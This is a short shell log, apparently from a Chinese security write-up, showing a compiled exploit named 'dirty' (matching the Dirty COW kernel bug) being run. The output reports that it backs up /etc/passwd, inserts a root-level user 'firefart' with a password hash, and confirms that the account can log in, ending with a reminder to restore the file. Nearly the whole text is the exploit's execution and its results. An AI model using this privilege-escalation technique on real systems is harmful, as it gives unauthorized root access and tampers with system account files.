 sh-4.1$ chmod +x dirty
chmod +x dirty
sh-4.1$ ./dirty 123456
./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f7477ee5000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
信安之路
sh-4.1$